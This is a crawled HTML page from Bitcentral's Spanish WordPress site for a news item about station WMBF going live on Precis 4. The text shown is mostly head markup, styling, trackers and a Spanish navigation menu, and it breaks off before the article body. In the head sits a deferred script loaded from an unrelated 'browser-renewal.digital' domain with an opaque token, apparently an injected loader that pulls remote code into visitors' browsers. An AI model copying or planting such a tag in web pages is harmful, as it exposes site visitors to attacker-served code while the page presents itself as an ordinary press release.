

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/
body_size: 29179
content:
<!doctype html><html lang="en-US"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.rel='stylesheet'"> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQKDMmPE0xmjmWxHvlbSTuOttGZyb5XE382Qbvs0ceez4-aPSyK6-rCKdeMaSvTOYg=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>WMBF Goes Live with Precis™ 4</title><meta name="description" content="Bitcentral announced today that Myrtle Beach, SC station WMBF went live on Bitcentral’s Precis™ 4 news production and playout solution." /><link rel="canonical" href="https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="WMBF Goes Live with Precis™ 4" /><meta property="og:description" content="Bitcentral announced today that Myrtle Beach, SC station WMBF went live on Bitcentral’s Precis™ 4 news production and playout solution." /><meta property="og:url" content="https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/" /><meta property="og:site_name" content="Bitcentral - ES" /><meta property="og:image" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="512" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/","url":"https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/","name":"WMBF Goes Live with Precis™ 4","isPartOf":{"@id":"https://es.bitcentral.com/#website"},"primaryImageOfPage":{"@id":"https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/#primaryimage"},"image":{"@id":"https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/#primaryimage"},"thumbnailUrl":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","datePublished":"2013-06-13T22:46:30+00:00","description":"Bitcentral announced today that Myrtle Beach, SC station WMBF went live on Bitcentral’s Precis™ 4 news production and playout solution.","breadcrumb":{"@id":"https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/#primaryimage","url":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","contentUrl":"https://es.bitcentral.com/wp-content/uploads/sites/2/2020/12/Bitcentral.png","width":1024,"height":512},{"@type":"BreadcrumbList","@id":"https://es.bitcentral.com/company/news-events/wmbf-live-precis-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.bitcentral.com/"},{"@type":"ListItem","position":2,"name":"WMBF Goes Live with Precis™ 4"}]},{"@type":"WebSite","@id":"https://es.bitcentral.com/#website","url":"https://es.bitcentral.com/","name":"Bitcentral - ES","description":"Providing solutions that maximize the value of media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.bitcentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Feed" href="https://es.bitcentral.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Comments Feed" href="https://es.bitcentral.com/comments/feed/" /><link rel='stylesheet' id='cookie-law-info-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_e56a13e68f137bb2a4d120ca6dffc278.php?ver=3624bc' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' /><link rel='stylesheet' id='bitcentral-owl-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/owl.carousel.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-subtleslideshow-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-bootstrap-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/bootstrap.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-animate-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/animate.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-odometer-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_640fb0fdc4ccfc019ef2de6f8e5a987b.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-fonts-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-responsive-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-tiny-slider-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_afcf365e904cab0605984cb0e73114aa.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.php?ver=2.70' media='all' /><link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ba4cc2135d79faefe28d070ad9d25a43.php?ver=3.3.79' media='all' /><style id='heateor_sss_frontend_css-inline-css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}</style><link rel='stylesheet' id='fancybox_css-css' href='https://es.bitcentral.com/wp-content/plugins/bitcentral/css/jquery.fancybox.min.css?ver=6.8.3' media='all' /> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer id="search-filter-plugin-build-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script> <script src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=285553&fmt=gif" /> </noscript>  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"news_event","pagePostType2":"single-news_event","pagePostAuthor":"escologics"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRDPRRW');</script>    <script defer src="[data-uri]"></script>  <noscript> <img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230363344206602&ev=PageView&noscript=1"/> </noscript><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-270x270.png" /><style id="wp-custom-css">.mega-sub-menu .text-block.distribution-text {max-width: 65%;}
.mega-sub-menu .menu-link-group.distribution-col-main .menu-col {width: 33.33%;}
/* .logo-slider-display {
    display: none !important;
} */


@media (min-width:1190px){
.page-id-26900 .site-header .top-row {
    height: 40px;
    padding: 0px;
}
	.site-header.fixed .top-row {
    height: 2px;
}

.site-header.fixed .top-row li a {
    font-size: 14px;
    font-weight: 700;
}

.site-header.fixed .top-row li {
    line-height: 20px;
}
}
.general-content-block ul  {
	list-style: none;
	padding: 0;
	margin: 30px 0;
}
.general-content-block ul li {
    padding: 0 0 0 30px;
    position: relative;
    margin: 0 0 15px 0;
}
.general-content-block ul li:before {
		content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 12px;
    height: 12px;
    background: #00538B;
    border-radius: 50%;
}
.single-careers-main .text-group .section-title.custom-title {
    margin: 100px 0 50px -140px;
}

html[style*="padding-top: 100px;"] .home #masthead {
    top: 100px;
}
html[style*="padding-top: 0px;"] .home #masthead {
    top: 0px;
}
html[style] .home #masthead {
			top: 124px;
}
html[style*="padding-top: 0px;"] .home #masthead {
			top: 0px;
}

body.page-template-page_industry-php:before, body.page-template-page_industry-php:after {
	background: none;
}

.page-template-page_industry-php .wrap {
	max-width: 1170px;
	margin: 0 auto;
}

.page-template-page_industry-php ul {
	margin: 0 0 50px;
	padding: 0;
}

.page-template-page_industry-php p,
.page-template-page_industry-php li {
	font-weight: 400;
	font-size: 18px;
	line-height: 30px;
	color: #000;
}

body.page-template-page_industry-php .wrap ul li {
	position: relative;
	padding-left: 25px;
	list-style-type: none;
}

body.page-template-page_industry-php .wrap ul li:before {
    content: '';
    background: #215287;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 13px;
    left: 0;
    border-radius: 50%;
}

.page-template-page_industry-php p {
	margin: 0 0 30px;
}

.top-gap {
	padding-top: 80px;
}

.bottom-gap {
	padding-bottom: 70px;
}

.hero-panel {
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	display: flex;
	align-items: center;
	min-height: 700px;
	padding: 100px 0;
}

.hero-panel:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	mix-blend-mode: multiply;
	opacity: 0.4;
	z-index: 1;
}

.hero-panel * {
	color: #fff;
	height: 100%;
}

.hero-panel .widget_sow-image {
	margin-bottom: 0;
}

.hero-panel > img,
.hero-panel .so-widget-image,
.hero-panel .widget_custom_html {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.hero-panel video {
	width: 100%;
	object-fit: cover;
}

.hero-panel .wrap,
.hero-panel .widget_siteorigin-panels-builder {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 9;
}

.hero-panel h1 {
    font-size: 80px;
    line-height: 90px;
    letter-spacing: 2px;
    margin: 40px 0 40px;
}

.hero-panel h3 {
    font-size: 40px;
}

.streamline-panel {
		padding: 70px 0 50px;
	position: relative;
}

#best-of-breed-applications,
#flexible-monetization-models,
#linear-channel-creation-or-fast-syndication {
	position: relative;
	z-index: -1;
}

.streamline-panel:before,
#linear-channel-creation-or-fast-syndication:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/left-circles.png) no-repeat;
    z-index: -1;
    background-position: top -40px left;
}

#best-of-breed-applications:before {
    content: '';
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/right-circle.png) no-repeat;
    z-index: -1;
    background-position: top 50px right;
}

#flexible-monetization-models:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/yellow-lines.png) no-repeat;
    z-index: -1;
    background-position: bottom 50px left;
	mix-blend-mode: multiply;
}

.streamline-panel h6,
.how-it-works-panel h6,
.get-started-panel h6 {
	font-size: 16px;
	line-height: 35px;
	letter-spacing: 0.8px;
	color: #000;
	position: relative;
}

.streamline-panel h6:before,
.how-it-works-panel h6:before,
.get-started-panel h6:before {
    content: "";
    position: absolute;
    background: #00538b;
    width: 40px;
    height: 4px;
    left: -55px;
    top: 15px;
}

.streamline-panel p {
		padding: 20px 140px;
}

.large-text p {
	font-weight: 500;
	font-size: 22px;
	line-height: 35px;
	color: #707070;
}

.icon-with-details {
	padding: 0px 140px;
}

.icon-with-details .panel-layout .panel-grid {
	margin: 0 0 20px;
}

.icon-with-details h5 {
    color: #000;
    font-size: 22px;
    line-height: 35px;
}

.logo-slider {
	padding: 50px 0 0;
}

.logos-carousel .widget .so-widget-sow-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    padding: 10px;
}

.logo-slider .tns-outer {
    position: relative;
}

.logo-slider .tns-outer .tns-controls {
    position: absolute;
    top: 0;
    left: -68px;
    width: calc( 100% + 136px );
    z-index: 99;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

.logo-slider .tns-outer .tns-controls button {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 40px;
    background: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-left-arrow.svg" ) no-repeat 0 0;
    text-indent: -9999px;
    border: 0;
	min-width: auto;
}

.logo-slider .tns-outer .tns-controls button[data-controls="next"] {
    background-image: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-right-arrow.svg" );
}

.how-it-works-panel h2 {
	margin: 0 0 40px;
}

.how-it-works-panel h3 {
    margin: 0 0 40px;
}

.sticky-links {
	padding: 25px 0;
	margin: 30px 0 80px;
}

.sticky-links * {
	color: #fff;
}

.sticky-links a {
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
	display: inline-block;
	padding: 0;
}

.sticky-links p {
	margin: 0;
}

.sticky-links span.pipe-line {
    margin: 0 20px;
    font-weight: 500;
}

.get-started-panel {
	padding: 150px 0;
	position: relative;
	margin: 40px 0 0;
}

.get-started-panel:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.65);
}

.get-started-panel .panel-grid-cell {
    position: relative;
}

.get-started-panel h6 {
	color: #fff;
	margin: 0 0 40px 58px;
}

.get-started-panel h6:before {
	background: #fff;
}

.get-started-panel h2 {
	font-size: 90px;
	color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
		color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p strong {
    font-size: 18px;
    margin: 0 0 0 80px;
	letter-spacing: 1px;
}

.get-started-panel p strong a {
    color: #fff;
	border-bottom: 1px solid #a73439;
	display: inline-block;
    line-height: 30px;
}

.get-started-panel p strong a:hover {
	border-bottom: 1px solid #fff;
}

@media only screen and (max-width: 1600px) {
	.hero-panel {
		min-height: 600px;
	}
}

@media only screen and (max-width: 1450px) {
	.streamline-panel:before, #linear-channel-creation-or-fast-syndication:before {
		left: -80px;
	}
	#best-of-breed-applications:before {
		background-position: top 50px right -100px;
	}
	#flexible-monetization-models:before {
		left: -60px;
	}
}

@media only screen and (max-width: 1370px) {
	.hero-panel {
    min-height: 500px;
	}
	.hero-panel h1 {
    font-size: 70px;
    line-height: 80px;
	}
	.hero-panel h3 {
    font-size: 35px;
	}

}
@media only screen and (max-width: 1280px) {
	.hero-panel h1 {
    font-size: 60px;
    line-height: 70px;
	}
	.hero-panel h3 {
    font-size: 30px;
	}
	.page-template-page_industry-php .wrap {
		max-width: 1100px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.hero-panel h1 {
    font-size: 50px;
    line-height: 60px;
	}
	.hero-panel h3 {
    font-size: 25px;
	}
	.page-template-page_industry-php .wrap,
	.hero-panel .widget_siteorigin-panels-builder {
		max-width: 900px;
	}
	.streamline-panel p {
    padding: 20px 0px;
	}
	.icon-with-details {
    padding: 0;
	}
	.sticky-links span.pipe-line {
    margin: 0 5px;
	}
	.top-gap {
    padding-top: 50px;
	}
	.bottom-gap {
    padding-bottom: 50px;
	}
	.get-started-panel h2 {
    font-size: 70px;
	}
	
}

@media only screen and (max-width: 1025px) {
	.hero-panel {
    min-height: 400px;
		padding: 100px 0 50px;
	}
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 800px;
	}
	.hero-panel h1 {
    margin: 40px 0 20px;
	}
	.logos-carousel .widget .so-widget-sow-image {
		height: 70px;
	}
	.sticky-links a {
    font-size: 16px;
	}
	.large-text p {
    font-size: 18px;
		line-height: 28px;
	}
	.icon-with-details h5 {
    line-height: 30px;
	}
	.how-it-works-panel h2 br {
    display: none;
	}
	
	.streamline-panel:before,
	#linear-channel-creation-or-fast-syndication:before, #flexible-monetization-models:before, #best-of-breed-applications:before {
		display: none;
	}
	
}

@media only screen and (max-width: 980px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 600px;
	}
	.hero-panel .so-widget-image {
		height: 400px !important;
	}
	.hero-panel h1 {
    font-size: 40px;
    line-height: 50px;
		margin: 40px 0 20px;
	}
	.hero-panel h3 {
    font-size: 20px;
	}
	.sticky-links {
    margin: 30px 0 50px;
	}
	.sticky-links p {
    margin: 0;
	}
	.sticky-links p br {
    display: none;
	}
	.how-it-works-panel h2 {
    margin: 0 0 20px;
    font-size: 32px;
    line-height: 45px;
	}
	.how-it-works-panel h3 {
    margin: 0 0 20px;
		font-size: 22px;
	}
	.get-started-panel {
    padding: 70px 0;
	}
	.get-started-panel h2 {
    font-size: 55px;
	}
	.get-started-panel p strong {
    font-size: 16px;
    margin: 0 0 0 10px;
	}
	.streamline-panel {
    padding: 40px 0 50px;
	}
	.top-gap {
    padding-top: 20px;
	}
	.bottom-gap {
    padding-bottom: 20px;
	}
	
}

@media only screen and (max-width: 500px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 360px;
	}
	.hero-panel {
    min-height: 370px;
	}
	.hero-panel h1 {
    font-size: 34px;
    line-height: 42px;
	}
	.hero-panel h3 {
    font-size: 18px;
	}
	.streamline-panel h6, .how-it-works-panel h6, .get-started-panel h6 {
    padding-left: 50px;
	}
	.streamline-panel h6:before, .how-it-works-panel h6:before, .get-started-panel h6:before {
    left: 0px;
	}
	.get-started-panel {
    padding: 50px 0 20px;
	}
	.get-started-panel h6 {
    margin: 0 0 20px 0;
	}
	.get-started-panel h2 {
    font-size: 40px;
		margin: 0 0 20px;
	}
	.get-started-panel p strong {
    margin: 30px 0 0 0px;
    display: block;
	}
	.how-it-works-panel h2 {
    font-size: 28px;
    line-height: 40px;
	}
	.how-it-works-panel h3,
	.how-it-works-panel h4 {
    font-size: 20px;
	}
	.logo-slider .tns-outer {
    padding: 0 20px !important;
	}
	.logo-slider .tns-outer .tns-controls {
    left: -15px;
		width: calc( 100% + 30px );
	}
	.logos-carousel .widget .so-widget-sow-image {
    height: 100px;
	}
	.sticky-links a {
    font-size: 14px;
	}
	.page-template-page_industry-php ul {
    margin: 0 0 0px !important;
    padding: 0;
}
}

@media only screen and (max-width: 375px) {
.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 300px;
	}
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style> <script defer src="https://js.convertflow.co/production/websites/35768.js"></script> </head><body class="wp-singular news_event-template-default single single-news_event postid-3880 wp-theme-bitcentral-es mega-menu-menu-1 news_event-wmbf-live-precis-4"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRDPRRW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>  <script defer src="[data-uri]"></script> <div id="page" class="site"><header id="masthead" class="site-header"><div class="top-row"><div class="container"><div class="text-right"><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="https://help.es.bitcentral.com/help/readerlogin?r=%2Fhelp">Iniciar sesión en el Centro de ayuda</a></li><li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a href="https://bitcentral.com">English</a></li></ul></div></div></div></div><div class="main-head"><div class="container"><div class="inner"><div class="site-branding"><div class="main-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg" alt="Logo Main" width="222" height="46"> </a></div><div class="white-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div></div><div class="right-block d-flex justify-content-end align-items-center"><nav id="site-navigation" class="main-navigation"><div class="nav-toggle"><i></i></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24950" id="mega-menu-item-24950"><a class="mega-menu-link" href="https://es.bitcentral.com/core-news/" aria-expanded="false" tabindex="0">Producción<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24950-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24950-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Incrementa la eficiencia de los flujos de trabajo para la producción de medios a niveles nunca antes vistos con la solución de software número 1 en los Estados Unidos. Core News otorga la experiencia de producir una vez, para publicar en distintas salidas para medios.</p><div class="common-link-menu"> <a href="/core-news/#how-works">CONOCE MÁS</a></div> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-24950-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><div class="text-block"><p>La suite de producción integrada de Core News esta compuesta por módulos y extensiones que puede aprovechar de acuerdo a sus necesidades.</p><div class="common-link-menu"> <a href="/core-news/#about">CONOCE MÁS</a></div></div><div class="page-link-group"><div class="page-col green-icon"> <a href="/core-news/create/"><h3>Create</h3><h5>INGESTA / EDITOR</h5><p>Editor de proxy basado en el navegador</p> </a></div><div class="page-col yellow-icon"> <a href="/core-news/oasis/"><h3>Oasis</h3><h5>MAM / COMPARTE / ARCHIVA</h5><p>Comparte historias con otras estaciones y mercados</p> </a></div><div class="page-col red-icon"> <a href="/core-news/precis/"><h3>Precis</h3><h5>GRABA / REPRODUCE</h5><p>Sistema de producción de noticias con la integración del panel activo para NRCS</p> </a></div><div class="page-col blue-icon"> <a 